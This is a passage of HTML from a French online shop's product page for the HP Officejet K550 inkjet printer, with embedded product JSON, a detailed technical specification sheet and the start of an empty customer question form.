dB&quot;,&quot;id_feature&quot;:&quot;194&quot;,&quot;position&quot;:&quot;216&quot;},{&quot;name&quot;:&quot;Consommation d&#039;\u00e9nergie (mode \u00e9conomie)&quot;,&quot;value&quot;:&quot;7.2 W&quot;,&quot;id_feature&quot;:&quot;350&quot;,&quot;position&quot;:&quot;227&quot;},{&quot;name&quot;:&quot;Prise en charge du syst\u00e8me d&#039;exploitation serveur&quot;,&quot;value&quot;:&quot;Windows Server 2003&quot;,&quot;id_feature&quot;:&quot;652&quot;,&quot;position&quot;:&quot;228&quot;},{&quot;name&quot;:&quot;Consommation \u00e9lectrique moyenne en mode Impression&quot;,&quot;value&quot;:&quot;52.17 W&quot;,&quot;id_feature&quot;:&quot;227&quot;,&quot;position&quot;:&quot;230&quot;},{&quot;name&quot;:&quot;Consommation (max)&quot;,&quot;value&quot;:&quot;180 W&quot;,&quot;id_feature&quot;:&quot;696&quot;,&quot;position&quot;:&quot;231&quot;},{&quot;name&quot;:&quot;Drivers inclus&quot;,&quot;value&quot;:&quot;Oui&quot;,&quot;id_feature&quot;:&quot;712&quot;,&quot;position&quot;:&quot;240&quot;},{&quot;name&quot;:&quot;Processeur minimal&quot;,&quot;value&quot;:&quot;Intel Pentium 90 MHz&quot;,&quot;id_feature&quot;:&quot;351&quot;,&quot;position&quot;:&quot;246&quot;},{&quot;name&quot;:&quot;M\u00e9moire vive (RAM) minimale&quot;,&quot;value&quot;:&quot;16 Mo&quot;,&quot;id_feature&quot;:&quot;352&quot;,&quot;position&quot;:&quot;247&quot;},{&quot;name&quot;:&quot;Espace disque minimal&quot;,&quot;value&quot;:&quot;90 Mo&quot;,&quot;id_feature&quot;:&quot;465&quot;,&quot;position&quot;:&quot;248&quot;},{&quot;name&quot;:&quot;Cordon d&#039;alimentation inclus&quot;,&quot;value&quot;:&quot;Oui&quot;,&quot;id_feature&quot;:&quot;711&quot;,&quot;position&quot;:&quot;254&quot;},{&quot;name&quot;:&quot;Certification&quot;,&quot;value&quot;:&quot;S (FCC Rules). Canada (DoC) Safety IEC 950t. UL listed. EU LVD. EN 60950. NEMKO-GS. Canada CSA. Mexico NOM-NYCE&quot;,&quot;id_feature&quot;:&quot;97&quot;,&quot;position&quot;:&quot;290&quot;},{&quot;name&quot;:&quot;C\u00e2bles inclus&quot;,&quot;value&quot;:&quot;USB&quot;,&quot;id_feature&quot;:&quot;710&quot;,&quot;position&quot;:&quot;303&quot;},{&quot;name&quot;:&quot;Manuel d&#039;utilisation&quot;,&quot;value&quot;:&quot;Oui&quot;,&quot;id_feature&quot;:&quot;713&quot;,&quot;position&quot;:&quot;394&quot;},{&quot;name&quot;:&quot;Taille d&#039;impression sans bordures&quot;,&quot;value&quot;:&quot;Carte d&#039;index&quot;,&quot;id_feature&quot;:&quot;695&quot;,&quot;position&quot;:&quot;422&quot;},{&quot;name&quot;:&quot;Multifonction&quot;,&quot;value&quot;:&quot;Non&quot;,&quot;id_feature&quot;:&quot;2478&quot;,&quot;position&quot;:&quot;2472&quot;},{&quot;name&quot;:&quot;Connectivit\u00e9s&quot;,&quot;value&quot;:&quot;USB&quot;,&quot;id_feature&quot;:&quot;2479&quot;,&quot;position&quot;:&quot;2473&quot;},{&quot;name&quot;:&quot;Format papier&quot;,&quot;value&quot;:&quot;A4&quot;,&quot;id_feature&quot;:&quot;2481&quot;,&quot;position&quot;:&quot;2475&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-cart_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-medium_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4&quot;,&quot;id_image&quot;:&quot;2115&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-cart_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-medium_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2116&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-cart_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-medium_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2117&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-cart_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-medium_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2118&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-cart_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-medium_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4&quot;,&quot;id_image&quot;:&quot;2115&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:159.79,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/3-hp">
            <img src="https://shop-printer.fr/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="HP">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                            <div class="item-product-feature-content">
                        <dt class="name p">Multifonction</dt>
                        <dd class="value p">Non</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Cycle de service (Maximum)</dt>
                        <dd class="value p">7500 pages par mois</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Nombre de cartouches d&#039;impression</dt>
                        <dd class="value p">4</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Langues de la description de page</dt>
                        <dd class="value p">PCL 3</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Noir. Cyan. Magenta. Jaune</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Vitesse d&#039;impression</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Résolution maximale</dt>
                        <dd class="value p">4800 x 1200 DPI</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Vitesse d&#039;impression (noir. qualité normale. A4/US Letter)</dt>
                        <dd class="value p">16 ppm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Vitesse d&#039;impression (couleur. qualité brouillon. A4/US Letter)</dt>
                        <dd class="value p">33 ppm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Vitesse d&#039;impression (noir. qualité brouillon. A4/US Letter)</dt>
                        <dd class="value p">37 ppm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Vitesse d&#039;impression (couleur. qualité normale. A4/US Letter)</dt>
                        <dd class="value p">16 ppm</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Capacité d&#039;entrée et de sortie</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Capacité d’alimentation totale</dt>
                        <dd class="value p">250 feuilles</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Capacité de sortie totale</dt>
                        <dd class="value p">150 feuilles</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Gestion du papier</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Format papier</dt>
                        <dd class="value p">A4</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taille de papier de série A ISO maximum</dt>
                        <dd class="value p">A4</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type de support du bac papier</dt>
                        <dd class="value p">Enveloppes. Étiquettes. Papier photo. Papier ordinaire. Transparences</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">ISO. Format Series A (A0...A9)</dt>
                        <dd class="value p">A4.A5.A6</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Format d’impression maximale</dt>
                        <dd class="value p">210 x 297 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">ISO. Formats Series-B (B0...B9)</dt>
                        <dd class="value p">B5</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taille Papier ISO. Formats serie C (C0…C9)</dt>
                        <dd class="value p">C5.C6</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Tailles du support d&#039;impression non-ISO</dt>
                        <dd class="value p">Executive. Legal. Statement. Letter</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Tailles enveloppes</dt>
                        <dd class="value p">10.DL</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taille d&#039;impression sans bordures</dt>
                        <dd class="value p">Carte d'index</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du support de bac papier</dt>
                        <dd class="value p">60 - 240 g/m²</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Connectivité</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Connectivités</dt>
                        <dd class="value p">USB</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Port USB</dt>
                        <dd class="value p">Oui</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité de Ports USB 2.0</dt>
                        <dd class="value p">1</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Interfaces standards</dt>
                        <dd class="value p">USB</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Réseau</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Ethernet/LAN</dt>
                        <dd class="value p">Non</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Wifi</dt>
                        <dd class="value p">Non</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">représentation / réalisation</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Mémoire interne</dt>
                        <dd class="value p">32 Mo</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Intégré dans le processeur</dt>
                        <dd class="value p">Oui</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Fréquence du processeur</dt>
                        <dd class="value p">300 MHz</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Niveau de pression sonore (impression)</dt>
                        <dd class="value p">55 dB</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Design</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">position de marché</dt>
                        <dd class="value p">Domestique et professionnel</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur du produit</dt>
                        <dd class="value p">Noir. Gris</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Écran integré</dt>
                        <dd class="value p">Non</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Certification</dt>
                        <dd class="value p">S (FCC Rules). Canada (DoC) Safety IEC 950t. UL listed. EU LVD. EN 60950. NEMKO-GS. Canada CSA. Mexico NOM-NYCE</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Puissance</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Consommation électrique moyenne en mode Impression</dt>
                        <dd class="value p">52.17 W</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Consommation électrique (arrêt)</dt>
                        <dd class="value p">0.78 W</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Consommation d&#039;énergie (mode veille)</dt>
                        <dd class="value p">8.47 W</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Consommation d&#039;énergie (mode économie)</dt>
                        <dd class="value p">7.2 W</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Consommation (max)</dt>
                        <dd class="value p">180 W</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Tension d&#039;entrée AC</dt>
                        <dd class="value p">100 - 240 V</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Fréquence d&#039;entrée AC</dt>
                        <dd class="value p">50/60 Hz</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Configuration minimale du système</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Prise en charge du système d&#039;exploitation Windows</dt>
                        <dd class="value p">Windows 2000.Windows 2000 Professional.Windows 98.Windows 98SE.Windows ME.Windows Vista Business.Windows Vista Business x64.Windows Vista Enterprise.Windows Vista Enterprise x64.Windows Vista Home Basic.Windows Vista Home Basic x64.Windows Vista Home Premium.Windows Vista Home Premium x64.Windows Vista Ultimate.Windows Vista Ultimate x64.Windows XP Home.Windows XP Home x64.Windows XP Professional.Windows XP Professional x64</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Prise en charge du système d&#039;exploitation Mac</dt>
                        <dd class="value p">Mac OS X 10.2 Jaguar. Mac OS X 10.3 Panther. Mac OS X 10.4 Tiger</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Prise en charge du système d&#039;exploitation Linux</dt>
                        <dd class="value p">Oui</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Prise en charge du système d&#039;exploitation serveur</dt>
                        <dd class="value p">Windows Server 2003</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Processeur minimal</dt>
                        <dd class="value p">Intel Pentium 90 MHz</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Mémoire vive (RAM) minimale</dt>
                        <dd class="value p">16 Mo</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Espace disque minimal</dt>
                        <dd class="value p">90 Mo</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Conditions environnementales</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température d&#039;opération</dt>
                        <dd class="value p">15 - 35 °C</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température hors fonctionnement</dt>
                        <dd class="value p">-40 - 70 °C</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taux d&#039;humidité de fonctionnement</dt>
                        <dd class="value p">15 - 80%</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taux d&#039;humidité relative (stockage)</dt>
                        <dd class="value p">15 - 90%</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur</dt>
                        <dd class="value p">496 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur</dt>
                        <dd class="value p">403.2 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur</dt>
                        <dd class="value p">212.5 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids</dt>
                        <dd class="value p">9.7 kg</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Informations sur l&#039;emballage</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Câbles inclus</dt>
                        <dd class="value p">USB</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Cordon d&#039;alimentation inclus</dt>
                        <dd class="value p">Oui</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Drivers inclus</dt>
                        <dd class="value p">Oui</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Manuel d&#039;utilisation</dt>
                        <dd class="value p">Oui</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
